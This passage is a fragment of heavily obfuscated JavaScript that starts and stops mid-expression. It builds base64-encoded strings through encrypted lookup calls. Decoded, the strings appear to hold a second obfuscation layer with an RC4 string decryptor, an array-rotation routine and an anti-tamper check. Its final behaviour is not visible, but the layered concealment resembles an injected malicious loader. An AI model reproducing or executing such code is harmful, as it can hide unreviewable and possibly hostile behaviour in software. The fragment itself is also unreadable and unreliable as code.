EdHJywndjhvcldQenNXUGEnLCdEZVpkS'+'21vMFdQMCcsJ1c0M2RQWlBacVcnLCd1cV'+'ZkUGgzZE1hJywnVzRKZE9xNWF4cScsJ1c'+'0dGNOc1JkSHNhJywnVzdWZEhJbkRFYScs'+_0x1266396u(0xe6)+'3MxeGRWOG9BV09PJywnZTBWY1BDb0luYS'+'csJ2JDazNX')+('NmxkSzhvUycsJ1dPTmRMdEJjTHFLJywnV'+'zZUZWw4by9XT3UnLCdnY1NkcExDJywnej'+'E3ZEtDb2dXT0snLCdhTnZ4Vzd6dCcsJ1d'+'QVmROTFJjVmVaY0pDbzhXTzV4ejNoY084'+'b28nLCdXUUpkVGR0Y0diOCcsJ2ZtazlXN'+'nhkUFNvVCcsJ2NiOXpXNFd1JywndFNrL1'+'dROExXNGUnLCdySkpkUTNCZE9HJywneVN'+'vb1dQTmNIOG9tJywnYkNrbVc3RmRVbW9Y'+_0x1266396u(0x1ad)+_0x1266396u(0x1e2)+'cnLCdXNHU4bXVwZFBXJywnV1FMTHhnbGR'+'IcScsJ1c1bkxoTVhPJywnbmNIdlc1OE4n'+'LCdXNmhjTUo3ZE1aOCcsJ1c3MDhXUjRLc'+_0x1266396u(0x12f)+'xkVXEnLCdXNm1vb3czZEpXJywnRjhrSm1'+'xN2RRVycsJ1dQOFpmQ2s3cFcnLCdDOGtK'+'V1JtVm5hJywnZ2ZwY1NaUmNKVycsJ1c0b'+'k5jMWZqJywndWcvZFNTb09XT1cnLCdpcU'+'dvRFNvdScsJ2ZMZGNLV3BjSHEnLCdFbWt'+'1V09Hb1c3cScsJ0ZYM2RMQ29uam1vaFdP'+'dURXNW0nLCdXUlMxZlNrSGFHJywnZFcwW'+_0x1266396u(0x1c7)+_0x1266396u(0x11e)+'XNjBPa2hOZEpHJywndm1rM1dQMFJsYScs'+'J3BDb0ZmQ2tEcUcnLCdySVZkUzNWZE1XJ'+_0x1266396u(0x76)+'csJ2JtbzZtQ2tmRkcnLCdwOG85cVo0RkR'+'ZeGRWMzQnLCdzM0JjVDhrNlc3RycsJ1c3'+'R1FXUDRQcXEnLCdxZjA4RThvYycsJ2RDa'+'1ptQ29yVzRXJywnd1NvK1dPL2NHQ29JJy'+'wndENvOVc1')+('QmRSWEcnLCdhaHRjTzhvL2JHJywnRW1vN'+_0x1266396u(0x159)+'xhNC8nLCdXUjdkVjhveVdSM2NHVycsJ2k'+'wWFZXNVpkT3EnLCdtRzltVzdPMicsJ2tt'+'azBpOG9ZVzdHJywnamZ4Y0ltb3NlRycsJ'+'1c1QmRUWnpvRFcnLCd2WFhtV09oY01HJy'+_0x1266396u(0x1ce)+_0x1266396u(0x66)+'V2xjS2EnLCdGU2syV1A0S1c0cScsJ2RDa'+'1BmbW9QVzZhJywnZXhaY1Ztb1ljYScsJ1'+'c2MFVXUEdzeFcnLCdXNnppZlNvVVdSTyc'+'sJ1dQQmRTOG95V1BOY0dhJywnc1NrV1dQ'+'aWVXNzgnLCd2U29VV09aY0pTb0snLCdXU'+'HhkR1lPZnVhJywnVzYxelc1R1hxRycsJ2'+_0x1266396u(0x1dd)+'4WXRkSE1GZE9hJywnbFNrdWVTb3hXNjQn'+'LCd4Q29SVzRwZElkUycsJ2FxR0xlZXUnL'+'CdXUmJlV1FKZFY4a2wnLCdXNHJTVzU0NX'+'hhJywnZGVGY0o4byticScsJ1c2MVRXNVd'+'MelcnLCdkWjBIZjNtJywnVzdkZFRJOGl6'+_0x1266396u(0xc4)+'Ww4azgnLCdzU2ttV1FXSW1xJywneWExdm'+'9Ta3gnLCdDOGtMV1J5Zm1hJywnV1BWZFB'+'Db3FXUmhjT2EnLCdXT21sZW1rOGpHJywn'+_0x1266396u(0x89)+'ywnb1NvdG5Ta292YScsJ3RDbzFXNmxkTm'+'FxJywnVzd4ZFBDa1hXUUhzJywnVzUzY1Z'+'kRmRISDgnLCdXUi9jT0NvcXNta0snLCdk'+_0x1266396u(0x155)+'ywnQjhrM2VJeGRHVycsJ1dRNHVvOGtYb2'+'EnLCdXN2Rj')+('VnJCZExZYScsJ1c2bGRIR3ZiQVcnLCdrO'+'G9HYkNreHlxJywnekgvZEd1M2RHVycsJ0'+'RtazZXT2VPYlcnLCdycXhkSTAzZFVhJyw'+'nVzdwZFRyNWxxYScsJ1c0MWpmeEhvJywn'+'VzZUem04b3BXUmEnLCd5ZUJjVThrL1c0Q'+'ycsJ1dPeGNTOG9nQThrSCcsJ1dPcVZpU2'+'swaHEnLCdDZDVHV1EvY1NHJywnQ2d0ZFV'+'Db1dXUDQnLCd2U2tQb1dxVScsJ1c2QmRW'+_0x1266396u(0x198)+'Vc2VmRPWXUnLCdXN2lOYWgvZFJhJywnVz'+'RCZFE4a1ZhbWtCJywnZFNvRWF2SmNQcSc'+'sJ3ZoM2RKMzdjVUcnLCdXNzVJVzRTYXZx'+'JywnV1JmK0FlTmRQYScsJ2JMOTJXNVJkT'+_0x1266396u(0x1b3)+_0x1266396u(0x1bd)+'nRmg0MnNtb0InLCdXNFJkVG1rMG5tazkn'+_0x1266396u(0x7f)+_0x1266396u(0x1c2)+_0x1266396u(0x13a)+'XN3o3VzVXJywnVzVsZExJeWhEcScsJ2FD'+'a0lXNGxkTVNvdicsJ3JTb2JDbWt2VzVHJ'+_0x1266396u(0xac)+'EnLCdXN08rYjNsZFBXJywnVzRkZE9JWHR'+'0cScsJ3phRmRMMnBkUUcnLCdXT2JpRmhs'+_0x1266396u(0x156)+'WtRaEcnLCdXNGF5YjIzZEdhJywnalNvYW'+'hta3lBRycsJ3JNQmRQTWxjTGEnLCdXUTF'+'HV09GZFBTa1UnLCdXT3Fyb21rdWVhJywn'+'Vzd0ZFFJSHp6YScsJ3c4b1lXNjdkU3RLJ'+'ywnVzZqaWZ1UHQnLCdwTXRjSjhvS2dhJy'+'wna0tsY1RT')+('b0RwVycsJ2FOUFRXN0w2JywnVzdqYlc1Y'+'VdxVycsJ1c1S29mS0ZkSGEnLCdXNTNkSE'+_0x1266396u(0x7d)+'XT1pjR0cnLCd4OG9RV1JyT1dRbScsJ1c2'+'TDFXNFNkRmEnLCdCU2t0V1JPNmpXJywnd'+_0x1266396u(0x1e3)+_0x1266396u(0x95)+'nLCdXNjljYjBIWicsJ2pTa05jOG9mVzVX'+'JywnbW1rS1c2cGRKQ29HJywnVzZCY09Xe'+'GRUdDgnLCdEczRWVzR4ZFNHJywndlNrWF'+_0x1266396u(0xf4)+_0x1266396u(0x16c)+'aGNTU290JywncVNvOVdQMUlXUGEnLCdXN'+'2RkSGExWHhXJywnYm1reGRDb3dXNGknLC'+'d1Q2s4YUxwZFZXJywna1NvcVc2OG5jVyc'+'sJ1c3TmRNdHJ4Q3EnLCdXNzdjSnQ3ZEpI'+'OCcsJ3ptb2Z6OGs0VzRXJywnZjFwY0lHa'+'GNKRycsJ0VDazhXT0srVzd5JywnQThrNG'+'FkYW4nLCdXUVJkUThvY1dQdGNJVycsJ1d'+'RM2NPbW9zd1NrSycsJ1c2YlBoTUQxJywn'+'VzdSZE9Tb2tnbWs2JywnemJOZFV4UmRJc'+'ScsJ3VnaGRVZVZjUlcnLCdoTFg0VzdmVC'+_0x1266396u(0x1b0)+_0x1266396u(0xb1)+'RycsJ1dScGNHQ29tRENrdlc0ZGRTU29lR'+'mJ5JywnenRuMGZta2onLCdXUHhkSENvY1'+'dSWmNUYScsJ2tDa2NXNk5kSHEnLCd3dUZ'+'kUkxOY05XJywnVzUxRFc0OUhXNU8nLCdD'+'OG9QelNrQlc0OCcsJ2c4b0JrU2tqQ3EnL'+'CdXNWxkTUp1NkFHJywnVzd4ZFNTa3BjbW'+_0x1266396u(0x127))+('ZFBZYjVDVycsJ0MyNEpGU28vJywnd1Nva'+'XE4a3pXNUcnLCdXNWxkSGNuZ3FhJywndG'+'1raFdPdWhXNjgnLCd3OG8vVzdHZGdhJyw'+'nV094ZEhYL2NMSjAnLCdXTzNkTFozY1RK'+'QycsJ1dSM2RPR0todFcnLCdmbW9CajFGY'+'1ZxJywnY0puaFc3YVInLCdEbWs2bXF0ZE'+'hHJywnZ1NraFc1eGRKU28wJywneENrUld'+'PZXBrVycsJ1c0bmJXNXpGVzRPJywnVzZ0'+'ZE5tbzhnbWtQJywnbFNreFc2SmRHU29kJ'+'ywnQnF0ZFNLZGRNYScsJ25NbGNNYjdjR2'+'EnLCd4aDNkTUNvQVdSaScsJ1c0L2RSdFR'+'wRnEnLCd6c2xkS3YzZE1XJywnRW1vbHc4'+'ay9XNTAnLCdBSUN4VzZaZE9HJywnV09xU'+'Wtta0tnRycsJ0QzWmRQTi9jUUcnLCdXNU'+'5kTDhrMldSMVUnLCdrQ2tsVzRsZE1Tb1c'+_0x1266396u(0x144)+'ZFN2dnpqVycsJ1c0TmRVOGtEaVNrKycsJ'+'3p4MGJxU296JywnajJuL1c1WEsnLCd3d3'+'VZc1NvSScsJ1dRcGRKWUJjSEltJywndzh'+_0x1266396u(0x15c)+'b3ZXNkdRaUcnLCdXNTFpVzZIa1c0VycsJ'+'1c1YnVXNzRZQUcnLCd1TDNkVW1vWldRSy'+_0x1266396u(0x81)+_0x1266396u(0x130)+'T0dRZXEnLCdXNS9kT0NvVGhtaysnLCdoT'+'WhjTlNvbW9hJywnVzRMbVc2dXpCVycsJ1'+'dPQmRPSEJjVXEwJywnczhvM1c1RmRTRzQ'+'nLCdXT0g2eHh4ZFFXJywnZVlDb2xNVycs'+_0x1266396u(0xf6)+'CdnMXhjTWNSY0dHJywnbWN1b252YScsJ3'+_0x1266396u(0x13b))+('VzR5JywnYm1vSmp3SmNKcScsJ2dDa0dXN'+'GxkVlNvSicsJ3JTb1FEbWtGVzcwJywnQz'+_0x1266396u(0x111)+'XNFpjVGQ3ZFF0bScsJ1dQZWRjbWtmZnEn'+'LCdXNjRvcHgvZFZhJywnVzYvY0hXTmRPd'+_0x1266396u(0x121)+'4gXzB4MjYzMDM4NmQoYSxiKXthPWEtMHg'+'xMTA7dmFyIGM9XzB4MjYzMDM4NmNbYV07'+_0x1266396u(0x168)+'T09dW5kZWZpbmVkKXt2YXIgZD1mdW5jdG'+'lvbihpKXt2YXIgaj0nYWJjZGVmZ2hpamt'+'sbW5vcHFyc3R1dnd4eXpBQkNERUZHSElK'+'S0xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3O'+'DkrLz0nO3ZhciBrPScnO2Zvcih2YXIgbD'+'0weDAsbSxuLG89MHgwO249aVsnY2hhckF'+_0x1266396u(0x17a)+'eDQwK246bixsKyslMHg0KT9rKz1TdHJpb'+'mdbJ2Zyb21DaGFyQ29kZSddKDB4ZmYmbT'+'4+KC0weDIqbCYweDYpKToweDApe249als'+'naW5kZXhPZiddKG4pO31yZXR1cm4gazt9'+'O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dmFyI'+'G49W10sbz0weDAscCxxPScnLHI9Jyc7bD'+_0x1266396u(0x1e6)+'sZW5ndGgnXTt1PHY7dSsrKXtyKz0nJScr'+'KCcwMCcrbFsnY2hhckNvZGVBdCddKHUpW'+'yd0b1N0cmluZyddKDB4MTApKVsnc2xpY2'+'UnXSgtMHgyKTt9bD1kZWNvZGVVUklDb21'+_0x1266396u(0x17f)+_0x1266396u(0xe7)+'ih0PTB4MDt0PDB4MTAwO3QrKyl7bz0oby'+'tuW3RdK21b')+('J2NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0a'+'CddKSklMHgxMDAscD1uW3RdLG5bdF09bl'+'tvXSxuW29dPXA7fXQ9MHgwLG89MHgwO2Z'+'vcih2YXIgdz0weDA7dzxsWydsZW5ndGgn'+'XTt3Kyspe3Q9KHQrMHgxKSUweDEwMCxvP'+'ShvK25bdF0pJTB4MTAwLHA9blt0XSxuW3'+'RdPW5bb10sbltvXT1wLHErPVN0cmluZ1s'+'nZnJvbUNoYXJDb2RlJ10obFsnY2hhckNv'+_0x1266396u(0x1b6)+'HgxMDBdKTt9cmV0dXJuIHE7fTtfMHgyNj'+'MwMzg2ZFsnRE1CaVNVJ109aCxfMHgyNjM'+'wMzg2ZFsnWGpJV01xJ109e30sXzB4MjYz'+'MDM4NmRbJ1R5QmdMVyddPSEhW107fXZhc'+'iBlPV8weDI2MzAzODZjWzB4MF0sZj1hK2'+'UsZz1fMHgyNjMwMzg2ZFsnWGpJV01xJ11'+_0x1266396u(0x1f6)+'XzB4MjYzMDM4NmRbJ0l3enZibCddPT09d'+_0x1266396u(0xde)+'hqKXt0aGlzWydtTUxjQUEnXT1qLHRoaXN'+'bJ1hUS0RBUiddPVsweDEsMHgwLDB4MF0s'+_0x1266396u(0x1e5)+'XtyZXR1cm4nbmV3U3RhdGUnO30sdGhpc1'+'snZmpubGFBJ109J1x4NWN3K1x4MjAqXHg'+'1YyhceDVjKVx4MjAqe1x4NWN3K1x4MjAq'+'Jyx0aGlzWydvUWVjemMnXT0nW1x4Mjd8X'+'HgyMl0uK1tceDI3fFx4MjJdOz9ceDIwKn'+'0nO307aVsncHJvdG90eXBlJ11bJ2pKU1F'+'sbiddPWZ1bmN0aW9uKCl7dmFyIGo9bmV3'+'IFJlZ0V4cCh0aGlzWydmam5sYUEnXSt0a'+'GlzWydvUWVjemMnXSksaz1qWyd0ZXN0J1'+_0x1266396u(0x16f))+(_0x1266396u(0x117)+'S10aGlzWydYVEtEQVInXVsweDFdOi0tdG'+_0x1266396u(0xea)+'gdGhpc1snbXl0eVpJJ10oayk7fSxpWydw'+'cm90b3R5cGUnXVsnbXl0eVpJJ109ZnVuY'+'3Rpb24oail7aWYoIUJvb2xlYW4ofmopKX'+'JldHVybiBqO3JldHVybiB0aGlzWydLYVF'+_0x1266396u(0x180)+_0x1266396u(0x112)+_0x1266396u(0x171)+'xsPXRoaXNbJ1hUS0RBUiddWydsZW5ndGg'+'nXTtrPGw7aysrKXt0aGlzWydYVEtEQVIn'+'XVsncHVzaCddKE1hdGhbJ3JvdW5kJ10oT'+'WF0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1'+'snWFRLREFSJ11bJ2xlbmd0aCddO31yZXR'+'1cm4gaih0aGlzWydYVEtEQVInXVsweDBd'+'KTt9LG5ldyBpKF8weDI2MzAzODZkKVsna'+'kpTUWxuJ10oKSxfMHgyNjMwMzg2ZFsnSX'+_0x1266396u(0xb4)+'2ZFsnRE1CaVNVJ10oYyxiKSxfMHgyNjMw'+_0x1266396u(0x99)+_0x1266396u(0xcb)+_0x1266396u(0xfa)+'oaWxlKCEhW10pe3RyeXt2YXIgYz1wYXJz'+'ZUludChIKDB4MTY1LCdWQVk4JykpK3Bhc'+'nNlSW50KEgoMHgzZDEsJ1hOWyYnKSkrcG'+'Fyc2VJbnQoSCgweDI2YSwndTRnSicpKSs'+'tcGFyc2VJbnQoSCgweDI5NSwnI1EhMCcp'+'KSpwYXJzZUludChIKDB4NTU3LCdYTlsmJ'+'ykpKy1wYXJzZUludChIKDB4NGNiLCcyaU'+'lzJykpK3Bh')+('cnNlSW50KEgoMHgxMzcsJ0BYTmQnKSkrL'+'XBhcnNlSW50KEgoMHg0ZjUsJ2lsTnMnKS'+_0x1266396u(0x192)+'pKTtpZihjPT09YilicmVhaztlbHNlIGFb'+'J3B1c2gnXShhWydzaGlmdCddKCkpO31jY'+'XRjaChkKXthWydwdXNoJ10oYVsnc2hpZn'+'QnXSgpKTt9fX0oXzB4MjYzMDM4NmMsMHh'+'lNDE4ZiksIWZ1bmN0aW9uKCl7dmFyIEk9'+'XzB4MjYzMDM4NmQsZD17fTtkW0koMHgzO'+'TMsJ0hISkonKV09SSgweDFhZCwnSDhPSy'+'cpK0koMHg0ODgsJ3RERiUnKSxkW0koMHg'+_0x1266396u(0xbd)+_0x1266396u(0x163)+'DE1LCdpQ3lzJykrSSgweDU0ZiwnSEoody'+'cpK0koMHgxNTEsJ0I4JWwnKSxkW0koMHg'+'yNzcsJzBDSzEnKV09ZnVuY3Rpb24ocSxz'+_0x1266396u(0x131)+'TMsJ0NBXUEnKV09SSgweDUzZCwnVkk5cC'+'cpK0koMHgxYzUsJ2lDeXMnKSxkW0koMHg'+'zZjcsJzJpSXMnKV09ZnVuY3Rpb24ocSxz'+'KXtyZXR1cm4gcT09PXM7fSxkW0koMHg0M'+_0x1266396u(0x9c)+'cpKyd0JyxkW0koMHg0NjIsJ3puM1snKV0'+'9SSgweDE2NiwnQFhOZCcpK0koMHgxNzEs'+_0x1266396u(0x1ac)+'V09ZnVuY3Rpb24ocSl7cmV0dXJuIHEoKT'+'t9LGRbSSgweDRhNCwnMlUmcicpXT1mdW5'+'jdGlvbihxLHMpe3JldHVybiBxPHM7fSxk'+_0x1266396u(0xa3)+'24ocSxzLHQpe3JldHVybiBxKHMsdCk7fS'+'xkW0koMHg0')+('ZmEsJzhBREonKV09ZnVuY3Rpb24ocSxzK'+'XtyZXR1cm4gcT49czt9LGRbSSgweDI5OS'+'wncTJSTycpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxPD1zO30sZFtJKDB4NGE2LCdZ'+'T14oJyldPWZ1bmN0aW9uKHEscyl7cmV0d'+'XJuIHErczt9LGRbSSgweDE1YiwnSDhPSy'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xLXM7fSxkW0koMHg1NDIsJ0g4T0snKV09'+'SSgweDJhNywnR2tmXicpK0koMHgxZjgsJ'+_0x1266396u(0x1e1)+'gweDRlOCwnMmlJcycpK0koMHgyYWQsJ0g'+'4T0snKStJKDB4MTVhLCc4QURKJykrSSgw'+'eDMyYiwnTUhBaycpK0koMHgyZmEsJ1lPX'+'ignKStJKDB4NDE5LCcyaUlzJykrSSgweD'+_0x1266396u(0xa1)+'nKSxkW0koMHg0MjcsJzBDSzEnKV09SSgw'+'eDRmMiwnMUBuUycpK0koMHg0YjcsJ3RER'+'iUnKStJKDB4MzllLCc5Zll0JykrSSgweD'+'MxNywncyg2UCcpK0koMHgzNWUsJ1ZBWTg'+'nKStJKDB4MTE2LCcobVYjJykrSSgweDM4'+'OSwnNiUzRCcpK0koMHgxOWMsJyNRITAnK'+'StJKDB4NTQxLCc4QURKJykrSSgweDE4ZS'+_0x1266396u(0x149)+_0x1266396u(0x101)+'dWNFJCcpK0koMHgzYTUsJ0drZl4nKStJK'+'DB4MjA4LCdLaVV0JyksZFtJKDB4MzYyLC'+'dTWGdtJyldPWZ1bmN0aW9uKHEscyl7cmV'+'0dXJuIHEocyk7fSxkW0koMHg0ZDMsJylo'+_0x1266396u(0x86)+'Hg0ODEsJzlmWXQnKStJKDB4MTRiLCdYTl'+'smJykrSSgw')+('eDJhOSwnOWZZdCcpK0koMHgyZDIsJzYyZ'+'1onKStJKDB4NGJlLCdAWE5kJykrSSgweD'+'I5MCwnWjFTZicpK0koMHg0MjMsJ0drZl4'+_0x1266396u(0x10d)+_0x1266396u(0x1c5)+'StJKDB4MzQxLCc5Zll0JykrSSgweDE4ZC'+_0x1266396u(0x148)+'JKDB4MmMxLCd3VnB0JykrSSgweDNkNywn'+_0x1266396u(0x154)+'DB4NTQ4LCcwWiliJykrSSgweDEzMSwnXT'+'k3MCcpK0koMHg0MWMsJ1p0Z2snKStJKDB'+'4MTkzLCc5Zll0JykrSSgweDQ4MiwnOXB4'+'KCcpK0koMHgyMjAsJ3RERiUnKStJKDB4N'+'TQ0LCdISEpKJykrSSgweDFhNCwnaUN5cy'+_0x1266396u(0xeb)+'wLCdWSTlwJykrSSgweDQyOSwnWU9eKCcp'+_0x1266396u(0xe8)+'Cd3VnB0JykrSSgweDM1NCwncVoqeCcpK0'+'koMHg0YTMsJ1oxU2YnKStJKDB4NGFlLCd'+'xWip4JykrSSgweDFjZCwnc3VdQScpK0ko'+'MHgzNDQsJ0BYTmQnKStJKDB4MWQ0LCc4Q'+'URKJykrSSgweDU2OSwnKWhMWicpK0koMH'+'gzY2EsJ0tpVXQnKStJKDB4MTllLCdDQV1'+_0x1266396u(0x116)+'ZDUsJ1p0Z2snKStJKDB4MTY0LCdISEpKJ'+'ykrSSgweDRiMiwnSDhPSycpK0koMHgzYW'+_0x1266396u(0x74)+'rSSgweDMxNiwnMFopYicpK0koMHgxZjks'+_0x1266396u(0x147)+_0x1266396u(0x96)+'BaKWInKStJ')+('KDB4MmVhLCcwQ0sxJykrSSgweDM5NSwnW'+'jFTZicpK0koMHgzYWMsJ01IQWsnKStJKD'+'B4NTU0LCdLaVV0JykrSSgweDM3ZSwnc3V'+'dQScpK0koMHgxZTUsJ01IQWsnKStJKDB4'+'MWU3LCdxWip4JykrSSgweDJhZSwnWE5bJ'+_0x1266396u(0x158)+'I5LCdadGdrJykrSSgweDI4YSwnMUBuUyc'+'pK0koMHgzNTUsJ0hISkonKStJKDB4MjVj'+'LCd1Y0UkJykrSSgweDJiNCwnWU9eKCcpK'+_0x1266396u(0xf1)+'cwWiliJykrSSgweDJkYiwnKDBiXScpK0k'+_0x1266396u(0x196)+'a2ZeJykrSSgweDFiZSwnem4zWycpK0koM'+_0x1266396u(0xd6)+'ZyJykrSSgweDQ1OCwnaWxOcycpK0koMHg'+'xZDksJ105NzAnKStJKDB4MzQ2LCdNSEFr'+'JykrSSgweDNjYywnem4zWycpK0koMHgyZ'+'jMsJzBDSzEnKStJKDB4NDg0LCcwQ0sxJy'+'krSSgweDM1MiwnQ0FdQScpK0koMHgyZWI'+'sJzJVJnInKStJKDB4MmQ3LCdzdV1BJykr'+_0x1266396u(0x15d)+'3VjRSQnKStJKDB4MzlmLCdLZHdZJykrSS'+'gweDQ5NSwnW3FzKCcpK0koMHgxOGYsJ0t'+_0x1266396u(0xad)+'eDUyNywnQjglbCcpK0koMHgyZGMsJzhBR'+'EonKStJKDB4M2Q4LCddOTcwJykrSSgweD'+_0x1266396u(0x17b)+_0x1266396u(0x1a3)+'MCwnem4zWycpK0koMHg1NTEsJ15XcHEnK'+_0x1266396u(0x1ed)+'wnd1ZwdCcp')+('K0koMHgyNjMsJ0g4T0snKStJKDB4MzYzL'+'CcyaUlzJykrSSgweDE2MiwnS2R3WScpK0'+'koMHg0ZWYsJ0hKKHcnKStJKDB4MjYxLCd'+'WQVk4JykrSSgweDI2OCwnSEhKSicpK0ko'+_0x1266396u(0x1bc)+'mdaJykrSSgweDMyZiwnOXB4KCcpK0koMH'+'gzN2EsJzhBREonKStJKDB4NDYzLCcwWil'+'iJykrSSgweDRiYywnQFhOZCcpK0koMHg0'+_0x1266396u(0x113)+'ykrSSgweDE4MSwnWU9eKCcpK0koMHgxNz'+_0x1266396u(0x1a7)+'rSSgweDFmMywnKG1WIycpK0koMHgyZTgs'+'J2lDeXMnKStJKDB4MWQ2LCdeV3BxJykrS'+'SgweDRmOCwnI1EhMCcpK0koMHg0YmQsJ3'+'RERiUnKStJKDB4NGJiLCdLaVV0JykrSSg'+'weDExNCwnXldwcScpK0koMHg0OTAsJ0tp'+'VXQnKStJKDB4MzBlLCcwWiliJykrSSgwe'+'DEzYSwnMFopYicpK0koMHg0NDMsJ3VjRS'+'QnKStJKDB4M2M3LCdCOCVsJykrSSgweDQ'+'xNiwnMlUmcicpK0koMHgyZTksJ1lPXign'+'KStJKDB4MTZmLCc2JTNEJykrSSgweDI0M'+'ywnWjFTZicpK0koMHgyZDgsJ3VjRSQnKS'+'tJKDB4NDE4LCc4QURKJykrSSgweDM5ZCw'+'ncTJSTycpK0koMHgzNmMsJ3EyUk8nKStJ'+'KDB4M2IwLCcjUSEwJykrSSgweDNkMCwnK'+'DBiXScpK0koMHg1MWQsJ1t3anknKStJKD'+'B4MmZiLCdpbE5zJykrSSgweDJjMiwnOWZ'+'ZdCcpK0koMHg0MzgsJ3lPWmEnKStJKDB4'+'MTUyLCdLaVV0JykrSSgweDM1YSwnNjJnW'+_0x1266396u(0x16b)+_0x1266396u(0xfc))+(_0x1266396u(0x15f)+'zcsJ0I4JWwnKStJKDB4NDAzLCdHa2ZeJy'+'krSSgweDRjMiwnQUVmUicpK0koMHgxZDI'+'sJzlweCgnKStJKDB4MjBhLCdLaVV0Jykr'+_0x1266396u(0x1b2)+'1ZJOXAnKStJKDB4MTY3LCd0REYlJykrSS'+_0x1266396u(0x1cf)+'0Z0onKStJKDB4MWMzLCdaMVNmJykrSSgw'+'eDI0ZCwnKG1WIycpK0koMHgxMjIsJ0NBX'+'UEnKStJKDB4MWZjLCcobVYjJykrSSgweD'+'NiMywnMFopYicpK0koMHgxODksJ0FFZlI'+'nKStJKDB4M2RjLCdaWComJykrSSgweDFi'+_0x1266396u(0x1eb)+'StJKDB4MjAzLCdTWGdtJykrSSgweDUzOC'+'wnWnRnaycpK0koMHgxMWYsJ105NzAnKSt'+_0x1266396u(0xd3)+'OXB4KCcpK0koMHgzYTEsJ3lPWmEnKStJK'+_0x1266396u(0x1d2)+_0x1266396u(0xa5)+'4M2I1LCdAWE5kJykrSSgweDM3NSwndERG'+'JScpK0koMHgxNzksJygwYl0nKStJKDB4N'+'DFlLCc5Zll0JykrSSgweDI0YiwndTRnSi'+'cpK0koMHg1MjUsJ0g4T0snKStJKDB4NDQ'+'4LCc4QURKJykrSSgweDU0OSwnWE5bJicp'+'K0koMHgxMWUsJ1txcygnKStJKDB4MTgzL'+_0x1266396u(0x94)+_0x1266396u(0x107)+'xMlJPJykrSSgweDM4NSwnNiUzRCcpK0ko'+_0x1266396u(0x6d)+'ih3JykrSSgweDUyYywnaWxOcycpK0koMH'+'g0ZTAsJ3Fa')+('KngnKStJKDB4MWM2LCdWSTlwJykrSSgwe'+'DRkYywnXTk3MCcpK0koMHg0YjEsJzYyZ1'+_0x1266396u(0x169)+_0x1266396u(0xc8)+_0x1266396u(0x1dc)+'SwneU9aYScpK0koMHg0YjAsJ01IQWsnKS'+'soSSgweDEyZCwnQjglbCcpK0koMHg1MmY'+'sJ0hKKHcnKStJKDB4MzJkLCcpJnpdJykr'+_0x1266396u(0xd2)+_0x1266396u(0x14c)+'gweDI1OSwnXTk3MCcpK0koMHgxZGMsJyk'+'mel0nKStJKDB4MTZkLCcxQG5TJykrSSgw'+'eDI3ZCwndWNFJCcpK0koMHgxNDEsJ1pYK'+_0x1266396u(0x1aa)+'RhZCwnKSZ6XScpK0koMHgzM2QsJ0hKKHc'+_0x1266396u(0x1a8)+'NCwnSDhPSycpK0koMHg0M2MsJ3dWcHQnK'+'StJKDB4MTQ5LCd1Y0UkJykrSSgweDQ0YS'+'wnSDhPSycpK0koMHg0YjYsJ3dWcHQnKSt'+_0x1266396u(0x18e)+'cVoqeCcpK0koMHgyOWQsJ0FFZlInKStJK'+'DB4MTNlLCcpaExaJykrSSgweDMwYiwnU1'+'hnbScpK0koMHgyNzksJ1ZBWTgnKStJKDB'+_0x1266396u(0xc9)+'ZCcpK0koMHg0NzIsJzYyZ1onKStJKDB4M'+_0x1266396u(0x185)+'cpK0koMHgxZDMsJ1t3anknKStJKDB4M2Y'+'1LCdbd2p5JykrSSgweDE2OCwnSEhKSicp'+'K0koMHgxNmMsJzlmWXQnKStJKDB4NDM2L'+'Cc2JTNEJykrSSgweDM2YSwnSEhKSicpK0'+'koMHgyZjUs')+('J0hKKHcnKStJKDB4NDdlLCd6bjNbJykrS'+_0x1266396u(0xbe)+_0x1266396u(0x104)+'weDI1MSwncTJSTycpK0koMHgzYzUsJ1ox'+'U2YnKStJKDB4MmRmLCdzKDZQJykrSSgwe'+'DRjZCwndWNFJCcpK0koMHg0MjAsJ3N1XU'+'EnKStJKDB4MjljLCdIOE9LJykrSSgweDE'+_0x1266396u(0x19f)+'KStJKDB4NTM1LCdAWE5kJykrSSgweDUxM'+'SwnSEoodycpK0koMHgzNjUsJ105NzAnKS'+_0x1266396u(0x1b8)+'nWjFTZicpK0koMHgxNGYsJzJVJnInKStJ'+'KDB4MmNmLCdDQV1BJykrSSgweDI1NiwnU'+'1hnbScpK0koMHgyN2IsJ1hOWyYnKStJKD'+'B4Mzg3LCc4QURKJykrSSgweDU0MCwnNiU'+_0x1266396u(0x9e)+'NGJhLCcobVYjJykrSSgweDRjNCwncTJST'+'ycpK0koMHgxYjYsJygwYl0nKStJKDB4Mj'+'ZjLCdDQV1BJykrSSgweDFmZSwnW3FzKCc'+'pK0koMHgxODAsJygwYl0nKStJKDB4MWI0'+'LCdAWE5kJykrSSgweDUwMiwncVoqeCcpK'+'0koMHg0NjgsJ3lPWmEnKStJKDB4MTkwLC'+'c2JTNEJykrSSgweDRmZiwnR2tmXicpK0k'+'oMHgyM2IsJzJVJnInKStJKDB4MzcyLCda'+'WComJykrSSgweDE1NiwnWU9eKCcpK0koM'+_0x1266396u(0x87)+_0x1266396u(0x19c)+'yNTgsJ3VjRSQnKStJKDB4NDEwLCdYTlsm'+'JykrSSgweDU2ZSwnWjFTZicpK0koMHgyN'+'TUsJ1txcygnKStJKDB4NDIyLCc2JTNEJy'+_0x1266396u(0x17d))+('YSwndERGJScpK0koMHgzZGQsJzhBREonK'+'StJKDB4MzA2LCdLZHdZJykrSSgweDMwYy'+'wnWU9eKCcpK0koMHg0OGIsJyloTFonKSt'+'JKDB4NGEyLCdWQVk4JykrSSgweDQ3YSwn'+_0x1266396u(0x1d7)+'DB4MjQ3LCdadGdrJykrSSgweDUyZCwnWl'+'gqJicpK0koMHg1MmEsJ3MoNlAnKStJKDB'+_0x1266396u(0x1a5)+'ZicpK0koMHgxN2IsJ0BYTmQnKStJKDB4N'+'TVjLCcyaUlzJykrSSgweDE0NywnU1hnbS'+'cpK0koMHg1MTcsJyhtViMnKStJKDB4NDB'+_0x1266396u(0x1b5)+'K0koMHgzNmIsJ1txcygnKStJKDB4NDMwL'+'CddOTcwJykrSSgweDNlNiwnSEhKSicpK0'+'koMHg1MjksJ3U0Z0onKStJKDB4M2RhLCd'+'pQ3lzJykrSSgweDIwNCwnWlgqJicpK0ko'+_0x1266396